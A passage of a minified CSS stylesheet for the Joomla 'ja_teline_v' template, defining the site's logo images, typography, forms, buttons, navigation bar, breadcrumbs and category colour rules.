@import url(/media/system/css/system.css); .system-unpublished,tr.system-unpublished{background:#e8edf1;border-top:4px solid #c4d3df;border-bottom:4px solid #c4d3df}span.highlight{background-color:#FFFFCC;font-weight:bold;padding:1px 0}.img-fulltext-float-right{float:right;margin-left:10px;margin-bottom:10px}.img-fulltext-float-left{float:left;margin-right:10px;margin-bottom:10px}.img-fulltext-float-none{}.img-intro-float-right{float:right;margin-left:5px;margin-bottom:5px}.img-intro-float-left{float:left;margin-right:5px;margin-bottom:5px}.img-intro-float-none{}


/*===============================
/templates/ja_teline_v/local/css/template.css
================================================================================*/
@media (max-width:991px){.always-show .mega > .mega-dropdown-menu,.always-show .dropdown-menu{display:block !important;position:static}.open .dropdown-menu{display:block}}.t3-logo,.t3-logo-small{display:block;text-decoration:none;text-align:left;background-repeat:no-repeat;background-position:center}.t3-logo{width:182px;height:50px}.t3-logo-small{width:60px;height:30px}.t3-logo,.t3-logo-color{background-image:url("//static.joomlart.com/images/jat3v3-documents/logo-complete/t3logo-big-color.png")}.t3-logo-small,.t3-logo-small.t3-logo-color{background-image:url("//static.joomlart.com/images/jat3v3-documents/logo-complete/t3logo-small-color.png")}.t3-logo-dark{background-image:url("//static.joomlart.com/images/jat3v3-documents/logo-complete/t3logo-big-dark.png")}.t3-logo-small.t3-logo-dark{background-image:url("//static.joomlart.com/images/jat3v3-documents/logo-complete/t3logo-small-dark.png")}.t3-logo-light{background-image:url("//static.joomlart.com/images/jat3v3-documents/logo-complete/t3logo-big-light.png")}.t3-logo-small.t3-logo-light{background-image:url("//static.joomlart.com/images/jat3v3-documents/logo-complete/t3logo-small-light.png")}@media (max-width:991px){.logo-control .logo-img-sm{display:block}.logo-control .logo-img{display:none}}@media (min-width:992px){.logo-control .logo-img-sm{display:none}.logo-control .logo-img{display:block}}#community-wrap .collapse{position:relative;height:0;overflow:hidden;display:block}.body-data-holder:before{display:none;content:"grid-float-breakpoint:992px screen-xs:480px screen-sm:768px screen-md:992px screen-lg:1200px"}html{-webkit-font-smoothing:antialiased}input,button,select,textarea{font-family:inherit;font-size:inherit;line-height:inherit}@media (max-width:992px){.container{width:100%}}a{color:#cc0000;text-decoration:none}a:hover,a:focus{color:#cc0000;text-decoration:underline;outline:none}a:focus{outline:none}img{vertical-align:middle}th,td{line-height:1.71428571;text-align:left;vertical-align:top}th{font-weight:bold}td,tr td{border-top:1px solid #e5e5e5}.cat-list-row0:hover,.cat-list-row1:hover{background:#f5f5f5}table.contentpane,table.tablelist,table.category,table.admintable,table.blog{width:100%}table.contentpaneopen{border:0}.star{color:#ffcc00}.red{color:#cc0000}hr{margin-top:24px;margin-bottom:24px;border:0;border-top:1px solid #e5e5e5}.wrap{width:auto;clear:both}.center,.table td.center,.table th.center{text-align:center}@media screen and (min-width:992px){.list-view .equal-height{display:block !important}.list-view .equal-height > .col{float:left !important;min-height:auto !important}}.element-invisible{position:absolute;padding:0;margin:0;border:0;height:1px;width:1px;overflow:hidden}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6{font-family:"Roboto Slab",Cambria,Georgia,"Times New Roman",Times,serif;font-weight:700;line-height:1.5;color:inherit}h1 small,h2 small,h3 small,h4 small,h5 small,h6 small,.h1 small,.h2 small,.h3 small,.h4 small,.h5 small,.h6 small,h1 .small,h2 .small,h3 .small,h4 .small,h5 .small,h6 .small,.h1 .small,.h2 .small,.h3 .small,.h4 .small,.h5 .small,.h6 .small{font-weight:normal;line-height:1;color:#999999}h1,.h1,h2,.h2,h3,.h3{margin-top:24px;margin-bottom:12px}h1 small,.h1 small,h2 small,.h2 small,h3 small,.h3 small,h1 .small,.h1 .small,h2 .small,.h2 .small,h3 .small,.h3 .small{font-size:65%}h4,.h4,h5,.h5,h6,.h6{margin-top:12px;margin-bottom:12px}h4 small,.h4 small,h5 small,.h5 small,h6 small,.h6 small,h4 .small,.h4 .small,h5 .small,.h5 .small,h6 .small,.h6 .small{font-size:75%}h1,.h1{font-size:36px}h2,.h2{font-size:30px}h3,.h3{font-size:24px}h4,.h4{font-size:21px}h5,.h5{font-size:14px}h6,.h6{font-size:12px}p{margin:0 0 12px}.lead{margin-bottom:24px;font-size:16px;font-weight:200;line-height:1.4}@media (min-width:768px){.lead{font-size:21px}}small,.small{font-size:85%}cite{font-style:normal}.text-left{text-align:left}.text-right{text-align:right}.text-center{text-align:center}.text-justify{text-align:justify}.text-muted{color:#999999}.text-primary{color:#cc0000}a.text-primary:hover{color:#990000}.text-success{color:#468847}a.text-success:hover{color:#356635}.text-info{color:#3a87ad}a.text-info:hover{color:#2d6987}.text-warning{color:#c09853}a.text-warning:hover{color:#a47e3c}.text-danger{color:#b94a48}a.text-danger:hover{color:#953b39}.bg-primary{color:#fff;background-color:#cc0000}a.bg-primary:hover{background-color:#990000}.bg-success{background-color:#dff0d8}a.bg-success:hover{background-color:#c1e2b3}.bg-info{background-color:#d9edf7}a.bg-info:hover{background-color:#afd9ee}.bg-warning{background-color:#fcf8e3}a.bg-warning:hover{background-color:#f7ecb5}.bg-danger{background-color:#f2dede}a.bg-danger:hover{background-color:#e4b9b9}.highlight{background-color:#FFC;font-weight:bold;padding:1px 4px}.page-header{padding-bottom:11px;margin:48px 0 24px;border-bottom:1px solid #e5e5e5}ul,ol{margin-top:0;margin-bottom:12px}ul ul,ol ul,ul ol,ol ol{margin-bottom:0}.list-unstyled{padding-left:0;list-style:none}.list-inline{padding-left:0;list-style:none;margin-left:-5px}.list-inline > li{display:inline-block;padding-left:5px;padding-right:5px}dl{margin-top:0;margin-bottom:24px}dt,dd{line-height:1.71428571}dt{font-weight:bold}dd{margin-left:0}@media (min-width:992px){.dl-horizontal dt{float:left;width:160px;clear:left;text-align:right;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.dl-horizontal dd{margin-left:180px}}abbr[title],abbr[data-original-title]{cursor:help;border-bottom:1px dotted #999999}.initialism{font-size:90%;text-transform:uppercase}blockquote{padding:12px 24px;margin:0 0 24px;font-size:17.5px;border-left:5px solid #e5e5e5}blockquote p:last-child,blockquote ul:last-child,blockquote ol:last-child{margin-bottom:0}blockquote footer,blockquote small,blockquote .small{display:block;font-size:80%;line-height:1.71428571;color:#999999}blockquote footer:before,blockquote small:before,blockquote .small:before{content:'\2014 \00A0'}.blockquote-reverse,blockquote.pull-right{padding-right:15px;padding-left:0;border-right:5px solid #e5e5e5;border-left:0;text-align:right}.blockquote-reverse footer:before,blockquote.pull-right footer:before,.blockquote-reverse small:before,blockquote.pull-right small:before,.blockquote-reverse .small:before,blockquote.pull-right .small:before{content:''}.blockquote-reverse footer:after,blockquote.pull-right footer:after,.blockquote-reverse small:after,blockquote.pull-right small:after,.blockquote-reverse .small:after,blockquote.pull-right .small:after{content:'\00A0 \2014'}blockquote:before,blockquote:after{content:""}address{margin-bottom:24px;font-style:normal;line-height:1.71428571}code,kbd,pre,samp{font-family:Monaco,Menlo,Consolas,"Courier New",monospace}.line-head{position:relative;display:inline-block}.line-head:before,.line-head:after{content:'';position:absolute;width:13.33333333px;height:5px;top:50%;margin-top:-4px;background:url(/templates/ja_teline_v/images/line-head.png) repeat-x center}.line-head::before{right:100%;margin-right:10px}.line-head::after{left:100%;margin-left:10px}.text-highlight{background:#cc0000;padding:2px 4px;font-weight:400;color:#ffffff}.text-highlight.text-highlight-dark{background:#000000}abbr{color:#0077bb;border-bottom:1px dotted;font-weight:400}.heading-sans-serif{font-family:"Roboto","Helvetica Neue",Helvetica,Arial,sans-serif;text-transform:uppercase;letter-spacing:1px;margin-top:0}.list-squared{margin-bottom:40px}.list-squared li{list-style:square}.list-squared li a{font-weight:bold;color:#222222}.list-squared li a:hover,.list-squared li a:focus{color:#cc0000}article .row,.article .row{margin-top:40px;margin-bottom:40px}.btn-actions{text-align:center}.features-list{margin-top:72px}.features-list .page-header{border:0;text-align:center}.features-list .page-header h1{font-size:46px}.features-list .feature-row{overflow:hidden;min-height:200px;color:#696f72;border-top:1px solid #e0e2e3;padding:72px 0 0;text-align:center}.features-list .feature-row:last-child{border-bottom:1px solid #e0e2e3;margin-bottom:72px}.features-list .feature-row h3{font-size:28px}.features-list .feature-row div:first-child{padding-left:0}.features-list .feature-row div:last-child{padding-right:0}.features-list .feature-row div:first-child.feature-img img{float:left}.features-list .feature-row div:last-child.feature-img img{float:right}.jumbotron h2{font-size:46px}.jumbotron iframe{margin-top:24px}@media (min-width:992px){.fs-smaller{font-size:13px}.fs-small{font-size:14px}.fs-medium{font-size:16px}.fs-big{font-size:18px}.fs-bigger{font-size:20px}.fs-medium h1,.fs-smaller h1,.fs-small h1,.fs-big h1,.fs-bigger h1,.fs-medium .h1,.fs-smaller .h1,.fs-small .h1,.fs-big .h1,.fs-bigger .h1{font-size:257%}.fs-medium h2,.fs-smaller h2,.fs-small h2,.fs-big h2,.fs-bigger h2,.fs-medium .h2,.fs-smaller .h2,.fs-small .h2,.fs-big .h2,.fs-bigger .h2{font-size:214%}.fs-medium h3,.fs-smaller h3,.fs-small h3,.fs-big h3,.fs-bigger h3,.fs-medium .h3,.fs-smaller .h3,.fs-small .h3,.fs-big .h3,.fs-bigger .h3{font-size:171%}.fs-medium h4,.fs-smaller h4,.fs-small h4,.fs-big h4,.fs-bigger h4,.fs-medium .h4,.fs-smaller .h4,.fs-small .h4,.fs-big .h4,.fs-bigger .h4{font-size:150%}.fs-medium h5,.fs-smaller h5,.fs-small h5,.fs-big h5,.fs-bigger h5,.fs-medium .h5,.fs-smaller .h5,.fs-small .h5,.fs-big .h5,.fs-bigger .h5{font-size:100%}.fs-medium h6,.fs-smaller h6,.fs-small h6,.fs-big h6,.fs-bigger h6,.fs-medium .h6,.fs-smaller .h6,.fs-small .h6,.fs-big .h6,.fs-bigger .h6{font-size:86%}.fs-medium .article-title,.fs-smaller .article-title,.fs-small .article-title,.fs-big .article-title,.fs-bigger .article-title,.fs-medium .article-header h1,.fs-smaller .article-header h1,.fs-small .article-header h1,.fs-big .article-header h1,.fs-bigger .article-header h1{font-size:257%}.fs-medium blockquote.article-intro,.fs-smaller blockquote.article-intro,.fs-small blockquote.article-intro,.fs-big blockquote.article-intro,.fs-bigger blockquote.article-intro{font-size:114%}.fs-medium .article-aside,.fs-smaller .article-aside,.fs-small .article-aside,.fs-big .article-aside,.fs-bigger .article-aside{font-size:92%}.fs-medium .article-content,.fs-smaller .article-content,.fs-small .article-content,.fs-big .article-content,.fs-bigger .article-content{font-size:100%}.font-helvetica h1,.font-helvetica h2,.font-helvetica h3,.font-helvetica h4,.font-helvetica h5,.font-helvetica h6,.font-helvetica .h1,.font-helvetica .h2,.font-helvetica .h3,.font-helvetica .h4,.font-helvetica .h5,.font-helvetica .h6,.font-helvetica .article-title{font-family:Helvetica,Arial,sans-serif;font-weight:700}.font-helvetica .article-content,.font-helvetica .article-aside,.font-helvetica .article-intro,.font-helvetica blockquote,.font-helvetica .blockquote{font-family:Helvetica,Arial,sans-serif}.font-georgia h1,.font-georgia h2,.font-georgia h3,.font-georgia h4,.font-georgia h5,.font-georgia h6,.font-georgia .h1,.font-georgia .h2,.font-georgia .h3,.font-georgia .h4,.font-georgia .h5,.font-georgia .h6,.font-georgia .article-title{font-family:Georgia,"Times New Roman",Times,serif;font-weight:700}.font-georgia .article-content,.font-georgia .article-aside,.font-georgia .article-intro,.font-georgia blockquote,.font-georgia .blockquote{font-family:Georgia,"Times New Roman",Times,serif}.font-segoe h1,.font-segoe h2,.font-segoe h3,.font-segoe h4,.font-segoe h5,.font-segoe h6,.font-segoe .h1,.font-segoe .h2,.font-segoe .h3,.font-segoe .h4,.font-segoe .h5,.font-segoe .h6,.font-segoe .article-title{font-family:Cambria,"Times New Roman",Times,serif;font-weight:700}.font-segoe .article-content,.font-segoe .article-aside,.font-segoe .article-intro,.font-segoe blockquote,.font-segoe .blockquote{font-family:"Segoe UI","Trebuchet MS",Arial,sans-serif;font-weight:400}.font-times h1,.font-times h2,.font-times h3,.font-times h4,.font-times h5,.font-times h6,.font-times .h1,.font-times .h2,.font-times .h3,.font-times .h4,.font-times .h5,.font-times .h6,.font-times .article-title{font-family:"Times New Roman",Times,serif;font-weight:700}.font-times .article-content,.font-times .article-aside,.font-times .article-intro,.font-times blockquote,.font-times .blockquote{font-family:"Times New Roman",Times,serif;font-weight:400}}.swatch-item{color:#ffffff;margin-bottom:24px;min-height:123px;position:relative;width:100%}.swatch-item dl{bottom:0;font-size:15px;margin:0;padding:20px;position:absolute;width:100%}.color-brand-primary{background:#cc0000}.color-brand-secondary{background:#669900}.color-brand-success{background:#669900}.color-brand-danger{background:#cc0000}.color-brand-warning{background:#ff8800}.color-brand-info{background:#0099cc}.color-gray-darker{background:#222222}.color-gray-dark{background:#333333}.color-gray{background:#666666}.color-gray-light{background:#999999;color:#333333}.color-gray-lighter{background:#e5e5e5;color:#333333}.color-gray-lightest{background:#f8f8f8;color:#333333}.docs-section input[type="radio"],.docs-section input[type="checkbox"]{margin-top:7px}.form-control:focus{box-shadow:none;outline:none;border-color:#666666}.form-control::-moz-placeholder{color:#999999;opacity:1}.form-control:-ms-input-placeholder{color:#999999}.form-control::-webkit-input-placeholder{color:#999999}textarea.form-control{height:auto}.form-group{margin-bottom:24px}.radio label,.checkbox label{display:inline}.form-control-static{margin-bottom:0}@media (min-width:768px){.form-inline .form-group{display:inline-block}.form-inline .form-control{display:inline-block}.form-inline .radio input[type="radio"],.form-inline .checkbox input[type="checkbox"]{float:none}}.form-horizontal .control-label,.form-horizontal .radio,.form-horizontal .checkbox,.form-horizontal .radio-inline,.form-horizontal .checkbox-inline{margin-top:0;margin-bottom:0;padding-top:7px}.form-horizontal .form-control-static{padding-top:7px}.btn{text-transform:uppercase;border-radius:0}.btn-inverse{color:#ffffff;background-color:#333333;border-color:#262626}.btn-inverse:hover,.btn-inverse:focus,.btn-inverse.focus,.btn-inverse:active,.btn-inverse.active,.open > .dropdown-toggle.btn-inverse{color:#ffffff;background-color:#1a1a1a;border-color:#080808}.btn-inverse:active,.btn-inverse.active,.open > .dropdown-toggle.btn-inverse{background-image:none}.btn-inverse.disabled,.btn-inverse[disabled],fieldset[disabled] .btn-inverse,.btn-inverse.disabled:hover,.btn-inverse[disabled]:hover,fieldset[disabled] .btn-inverse:hover,.btn-inverse.disabled:focus,.btn-inverse[disabled]:focus,fieldset[disabled] .btn-inverse:focus,.btn-inverse.disabled.focus,.btn-inverse[disabled].focus,fieldset[disabled] .btn-inverse.focus,.btn-inverse.disabled:active,.btn-inverse[disabled]:active,fieldset[disabled] .btn-inverse:active,.btn-inverse.disabled.active,.btn-inverse[disabled].active,fieldset[disabled] .btn-inverse.active{background-color:#333333;border-color:#262626}.btn-inverse .badge{color:#333333;background-color:#ffffff}.btn-block + .btn-block{margin-top:5px}select:focus,textarea:focus,input[type="text"]:focus,input[type="password"]:focus,input[type="datetime"]:focus,input[type="datetime-local"]:focus,input[type="date"]:focus,input[type="month"]:focus,input[type="time"]:focus,input[type="week"]:focus,input[type="number"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="color"]:focus,.inputbox:focus{box-shadow:none;outline:none;border-color:inherit}select::-moz-placeholder,textarea::-moz-placeholder,input[type="text"]::-moz-placeholder,input[type="password"]::-moz-placeholder,input[type="datetime"]::-moz-placeholder,input[type="datetime-local"]::-moz-placeholder,input[type="date"]::-moz-placeholder,input[type="month"]::-moz-placeholder,input[type="time"]::-moz-placeholder,input[type="week"]::-moz-placeholder,input[type="number"]::-moz-placeholder,input[type="email"]::-moz-placeholder,input[type="url"]::-moz-placeholder,input[type="search"]::-moz-placeholder,input[type="tel"]::-moz-placeholder,input[type="color"]::-moz-placeholder,.inputbox::-moz-placeholder{color:#999999;opacity:1}select:-ms-input-placeholder,textarea:-ms-input-placeholder,input[type="text"]:-ms-input-placeholder,input[type="password"]:-ms-input-placeholder,input[type="datetime"]:-ms-input-placeholder,input[type="datetime-local"]:-ms-input-placeholder,input[type="date"]:-ms-input-placeholder,input[type="month"]:-ms-input-placeholder,input[type="time"]:-ms-input-placeholder,input[type="week"]:-ms-input-placeholder,input[type="number"]:-ms-input-placeholder,input[type="email"]:-ms-input-placeholder,input[type="url"]:-ms-input-placeholder,input[type="search"]:-ms-input-placeholder,input[type="tel"]:-ms-input-placeholder,input[type="color"]:-ms-input-placeholder,.inputbox:-ms-input-placeholder{color:#999999}select::-webkit-input-placeholder,textarea::-webkit-input-placeholder,input[type="text"]::-webkit-input-placeholder,input[type="password"]::-webkit-input-placeholder,input[type="datetime"]::-webkit-input-placeholder,input[type="datetime-local"]::-webkit-input-placeholder,input[type="date"]::-webkit-input-placeholder,input[type="month"]::-webkit-input-placeholder,input[type="time"]::-webkit-input-placeholder,input[type="week"]::-webkit-input-placeholder,input[type="number"]::-webkit-input-placeholder,input[type="email"]::-webkit-input-placeholder,input[type="url"]::-webkit-input-placeholder,input[type="search"]::-webkit-input-placeholder,input[type="tel"]::-webkit-input-placeholder,input[type="color"]::-webkit-input-placeholder,.inputbox::-webkit-input-placeholder{color:#999999}textareaselect,textareatextarea,textareainput[type="text"],textareainput[type="password"],textareainput[type="datetime"],textareainput[type="datetime-local"],textareainput[type="date"],textareainput[type="month"],textareainput[type="time"],textareainput[type="week"],textareainput[type="number"],textareainput[type="email"],textareainput[type="url"],textareainput[type="search"],textareainput[type="tel"],textareainput[type="color"],textarea.inputbox{height:auto}@media screen and (min-width:768px){select,textarea,input[type="text"],input[type="password"],input[type="datetime"],input[type="datetime-local"],input[type="date"],input[type="month"],input[type="time"],input[type="week"],input[type="number"],input[type="email"],input[type="url"],input[type="search"],input[type="tel"],input[type="color"],.inputbox{width:auto}}select,select.form-control,select.inputbox,select.input{padding-right:5px}.input-append input,.input-prepend input,.input-append select,.input-prepend select,.input-append .uneditable-input,.input-prepend .uneditable-input{display:inline-block}.input-append .active,.input-prepend .active{background-color:#bbff33;border-color:#669900}.invalid{border-color:#cc0000}label.invalid{color:#cc0000}input.invalid{border:1px solid #cc0000}.caret{margin-left:5px;transform:rotate(-45deg);-webkit-transform:rotate(-45deg);-o-transform:rotate(-45deg);border-width:6px}.dropdown-menu{border-radius:0}.dropdown-menu > li > a{color:#333333;padding:5px 20px}.dropdown-header{padding:3px 20px;font-size:14px}.dropdown-header a{color:#999999}.dropdown-submenu > a:after{border-left-color:#333333}.dropdown-submenu:hover > a:after{border-left-color:#262626}.nav > li > .separator{position:relative;display:block;padding:10px 15px;line-height:24px}@media (min-width:992px){.nav > li > .separator{padding-top:12px;padding-bottom:12px}}@media (max-width:991px){.nav > li > span{padding:10px 15px;display:inline-block}}.nav-tabs{background:#e5e5e5;margin-bottom:6px;border:0}.nav-tabs > li{margin:0}.nav-tabs > li > a{margin:0;padding:6px 12px;border:0;color:#666666;border-radius:0;text-transform:uppercase;line-height:normal;font-size:16px;font-weight:400;font-family:"Roboto Condensed","Arial Narrow","Helvetica Neue",Helvetica,Arial,sans-serif;border-right:1px solid #fff}.nav-tabs > li > a:hover{background:#666666;color:#e5e5e5;border-right:1px solid #666666}.nav-tabs > li.active > a,.nav-tabs > li.active > a:hover,.nav-tabs > li.active > a:focus{background-color:#cc0000;color:#ffffff;margin:0;border:0;font-weight:400;border-right-color:#cc0000}.nav-tabs > li.open > a,.nav-tabs > li.open > a:hover,.nav-tabs > li.open > a:focus{background:#666666;color:#e5e5e5;border-right-color:#666666}dl.tabs{background:#e5e5e5;margin-top:24px}dl.tabs:after{content:"";display:block;clear:both}dl.tabs dt.tabs{float:left;padding:6px 12px;border-right:1px solid #ffffff}dl.tabs dt.tabs h3{margin:0;font-size:14px}dl.tabs dt.tabs a{color:#666666}dl.tabs dt.tabs a:hover,dl.tabs dt.tabs a:focus{color:#e5e5e5;text-decoration:none}dl.tabs dt.tabs:hover{background:#666666}dl.tabs dt.tabs:hover a{color:#e5e5e5}dl.tabs dt.tabs.open{background:#cc0000}dl.tabs dt.tabs.open a,dl.tabs dt.tabs.open a:hover,dl.tabs dt.tabs.open a:focus{color:#ffffff}.nav .caret{border-top-color:#cc0000;border-bottom-color:#cc0000}.nav a:hover .caret{border-top-color:#cc0000;border-bottom-color:#cc0000}.t3-navhelper{background:transparent;color:#666666;margin-top:53px;margin-bottom:-53px}@media screen and (min-width:992px){.t3-navhelper{margin-top:0;margin-bottom:0}}.t3-navhelper .container{padding:0;border:1px solid #e5e5e5;border-bottom:0}.breadcrumb{margin:0;padding:0;border-radius:0;text-transform:uppercase}.breadcrumb > li{background:transparent;padding:0;font-size:12px;vertical-align:top}.breadcrumb > li + li:before{display:none}.breadcrumb > li > a,.breadcrumb > li > span,.breadcrumb > li.active{color:#333333;background:#f8f8f8;padding:0 12px;display:block;height:36px;line-height:36px;border-right:1px solid #e5e5e5}@media (min-width:992px){.breadcrumb > li > a,.breadcrumb > li > span,.breadcrumb > li.active{position:relative;padding:0 20px 0 31px}.breadcrumb > li > a:after,.breadcrumb > li > span:after,.breadcrumb > li.active:after{content:'';position:absolute;top:0;right:-18px;width:36px;height:36px;transform:scale(0.707) rotate(45deg);-o-transform:scale(0.707) rotate(45deg);-webkit-transform:scale(0.707) rotate(45deg);z-index:1;background:#f8f8f8;box-shadow:1px -1px 0 0 #cccccc}}.breadcrumb > li > a:hover,.breadcrumb > li > span:hover,.breadcrumb > li.active:hover,.breadcrumb > li > a:active,.breadcrumb > li > span:active,.breadcrumb > li.active:active,.breadcrumb > li > a:focus,.breadcrumb > li > span:focus,.breadcrumb > li.active:focus{background:#cc0000;color:#fff;text-decoration:none}.breadcrumb > li > a:hover:after,.breadcrumb > li > span:hover:after,.breadcrumb > li.active:hover:after,.breadcrumb > li > a:active:after,.breadcrumb > li > span:active:after,.breadcrumb > li.active:active:after,.breadcrumb > li > a:focus:after,.breadcrumb > li > span:focus:after,.breadcrumb > li.active:focus:after{background:#cc0000}.breadcrumb > li > span{display:block;height:36px;line-height:36px;padding:0 12px}@media (min-width:992px){.breadcrumb > li > span{padding:0 16px 0 32px}}.breadcrumb > .active,.breadcrumb > li.active,.breadcrumb > li.active:hover,.breadcrumb li.active:active,.breadcrumb li.active:focus{color:#333333;background:#e5e5e5;display:inline-block}@media (min-width:992px){.breadcrumb > .active,.breadcrumb > li.active,.breadcrumb > li.active:hover,.breadcrumb li.active:active,.breadcrumb li.active:focus{padding-left:24px}.breadcrumb > .active:after,.breadcrumb > li.active:after,.breadcrumb > li.active:hover:after,.breadcrumb li.active:active:after,.breadcrumb li.active:focus:after{background:#e5e5e5}}.breadcrumb > .active .hasTooltip,.breadcrumb > li.active .hasTooltip,.breadcrumb > li.active:hover .hasTooltip,.breadcrumb li.active:active .hasTooltip,.breadcrumb li.active:focus .hasTooltip{padding-right:12px}.breadcrumb .divider{display:none}.pagination > li > a,.pagination > li > span{font-size:16px;text-transform:uppercase;color:#333333;font-weight:700}.pagination > .disabled > span,.pagination > .disabled > span:hover,.pagination > .disabled > span:focus,.pagination > .disabled > a,.pagination > .disabled > a:hover,.pagination > .disabled > a:focus{background:#e5e5e5}.pagination .counter{background:#111111;color:#fff;border-color:#111111}.pagination{display:block}.pagination:before,.pagination:after{content:" ";display:table}.pagination:after{clear:both}@media screen and (min-width:768px){.pagination{float:left}}.pagination .pagination{display:inline-block}@media screen and (max-width:480px){.pagination .pagination > li > a{margin-bottom:6px}}.counter{display:inline-block;margin-top:24px;padding:6px 12px;background-color:#ffffff;border:1px solid #e5e5e5;border-radius:0;font-size:16px;text-transform:uppercase}@media screen and (min-width:768px){.counter{float:right}}@media (max-width:992px){.navbar-header{display:none}}.navbar-toggle{padding:0;height:35px;line-height:35px;width:35px;margin-left:20px}@media (min-width:992px){.navbar-toggle{display:none}}.navbar-nav{margin:6px -20px}@media (min-width:992px){.navbar-nav{margin:0}}.navbar-default{background-color:#ffffff;border-color:#e5e5e5}.navbar-default .navbar-brand{color:#333333}.navbar-default .navbar-brand:hover,.navbar-default .navbar-brand:focus{color:#1a1a1a;background-color:transparent}.navbar-default .navbar-text{color:#333333}.navbar-default .navbar-nav{width:100%;border-left:1px solid #e5e5e5}.navbar-default .navbar-nav > li > a,.navbar-default .navbar-nav > li > .separator{border-right:1px solid #e5e5e5;color:#333333;font-weight:700;font-size:18px;font-family:"Roboto Condensed","Arial Narrow","Helvetica Neue",Helvetica,Arial,sans-serif;padding:12px 20px;cursor:pointer;text-transform:uppercase;letter-spacing:1px}@media (max-width:1199px){.navbar-default .navbar-nav > li > a,.navbar-default .navbar-nav > li > .separator{font-size:16px;padding:12px 13.33333333px}}.navbar-default .navbar-nav > li > a:hover,.navbar-default .navbar-nav > li > .separator:hover,.navbar-default .navbar-nav > li > a:focus,.navbar-default .navbar-nav > li > .separator:focus{color:#ffffff;background-color:#111111}.navbar-default .navbar-nav > li > .nav-header{color:#333333;display:inline-block;padding-top:18px;padding-bottom:18px}.navbar-default .navbar-nav > .active > a,.navbar-default .navbar-nav > .active > a:hover,.navbar-default .navbar-nav > .active > a:focus{border-right:0;margin-right:-1px;margin-left:-1px;color:#ffffff;background-color:#111111}.navbar-default .navbar-nav > .active::before{display:block;width:0;height:0;border-style:solid;border-width:0 10px 10px 0;border-color:transparent #ffffff transparent transparent}.navbar-default .navbar-nav > .disabled > a,.navbar-default .navbar-nav > .disabled > a:hover,.navbar-default .navbar-nav > .disabled > a:focus{color:#cccccc;background-color:transparent}.navbar-default .navbar-nav > .item-home{text-indent:-9999em;position:relative;padding-left:0;padding-right:0;width:48px;text-align:center}.navbar-default .navbar-nav > .item-home .fa{text-indent:0;position:absolute;left:0;top:0;width:48px;height:48px;line-height:48px;font-size:18px;margin:0}.navbar-default .navbar-nav > .item-home .dropdown-menu ul li a{text-indent:0}.navbar-default .navbar-nav > .item-more{float:right;border-left:1px solid #e5e5e5}.navbar-default .navbar-nav > .item-more .caret{display:none !important}.navbar-default .navbar-toggle{border-color:#dddddd}.navbar-default .navbar-toggle:hover,.navbar-default .navbar-toggle:focus{background-color:#dddddd}.navbar-default .navbar-toggle .icon-bar{background-color:#cccccc}.navbar-default .navbar-collapse,.navbar-default .navbar-form{border-color:#e5e5e5}.navbar-default .navbar-nav > .dropdown > a:hover .caret,.navbar-default .navbar-nav > .dropdown > a:focus .caret{border-top-color:#000;border-bottom-color:#000;opacity:.5}.navbar-default .navbar-nav > .open > a,.navbar-default .navbar-nav > .open > .separator,.navbar-default .navbar-nav > .open > a:hover,.navbar-default .navbar-nav > .open > .separator:hover,.navbar-default .navbar-nav > .open > a:focus,.navbar-default .navbar-nav > .open > .separator:focus{background-color:#111111;color:#ffffff;border-color:#e5e5e5}.navbar-default .navbar-nav > .open > a .caret,.navbar-default .navbar-nav > .open > .separator .caret,.navbar-default .navbar-nav > .open > a:hover .caret,.navbar-default .navbar-nav > .open > .separator:hover .caret,.navbar-default .navbar-nav > .open > a:focus .caret,.navbar-default .navbar-nav > .open > .separator:focus .caret{border-top-color:#000 !important;border-bottom-color:#000 !important;opacity:.5}.navbar-default .navbar-nav > .dropdown > a .caret,.navbar-default .navbar-nav > .dropdown > .separator .caret{border-top-color:#333333;border-bottom-color:#333333}@media (max-width:767px){.navbar-default .navbar-nav .open .dropdown-menu > li > a{color:#333333}.navbar-default .navbar-nav .open .dropdown-menu > li > a:hover,.navbar-default .navbar-nav .open .dropdown-menu > li > a:focus{color:#ffffff;background-color:transparent}.navbar-default .navbar-nav .open .dropdown-menu > .active > a,.navbar-default .navbar-nav .open .dropdown-menu > .active > a:hover,.navbar-default .navbar-nav .open .dropdown-menu > .active > a:focus{color:#ffffff;background-color:#111111}.navbar-default .navbar-nav .open .dropdown-menu > .disabled > a,.navbar-default .navbar-nav .open .dropdown-menu > .disabled > a:hover,.navbar-default .navbar-nav .open .dropdown-menu > .disabled > a:focus{color:#cccccc;background-color:transparent}}.navbar-default .navbar-link{color:#333333}.navbar-default .navbar-link:hover{color:#ffffff}.t3-mainnav{border-bottom:1px solid #e5e5e5;border-top:2px solid #111111;border-left:0;margin-bottom:24px;border-radius:0;background:#ffffff}.t3-mainnav > .container{padding-left:0;padding-right:0;margin-top:0;position:relative}@media (max-width:992px){.t3-mainnav{display:none}}.t3-mainnav .t3-navbar{padding-left:0;padding-right:0;height:48px}@media (min-width:992px){.t3-mainnav .t3-navbar-collapse{display:none !important}}.t3-mainnav .t3-navbar-collapse .navbar-nav{margin:0 -20px}.t3-mainnav .t3-navbar-collapse .navbar-nav li > a .fa{margin-right:5px}.t3-mainnav .t3-navbar-collapse .navbar-nav > li > a{border-top:1px solid #e5e5e5}.t3-mainnav .t3-navbar-collapse .navbar-nav > li:first-child > a{border-top:0}.t3-mainnav .t3-navbar-collapse .navbar-nav .dropdown > a .caret{position:absolute;top:40%;right:12px}.cat-red .t3-mainnav{border-top-color:#cc0000}.cat-blue .t3-mainnav{border-top-color:#0077bb}.cat-green .t3-mainnav{border-top-color:#669900}.cat-cyan .t3-mainnav{border-top-color:#0099cc}.cat-violet .t3-mainnav{border-top-color:#bf5fff}.cat-purple .t3-mainnav{border-top-color:#8c5de4}.cat-orange .t3-mainnav{border-top-color:#ff8800}.cat-red > a:hover,.cat-red > a:focus{background-color:#cc0000 !important}.cat-red.active > a,.cat-red.open > a,.cat-red.active > a:hover,.cat-red.open > a:hover,.cat-red.active > a:focus,.cat-red.open > a:focus{background-color:#cc0000 !important}.cat-green > a:hover,.cat-green > a:focus{background-color:#669900 !important}.cat-green.active > a,.cat-green.open > a,.cat-green.active > a:hover,.cat-green.open > a:hover,.cat-green.active > a:focus,.cat-green.open > a:focus{background-color:#669900 !important}.cat-blue > a:hover,.cat-blue > a:focus{background-color:#0077bb !important}.cat-blue.active > a,.cat-blue.open > a,.cat-blue.active > a:hover,.cat-blue.open > a:hover,.cat-blue.active > 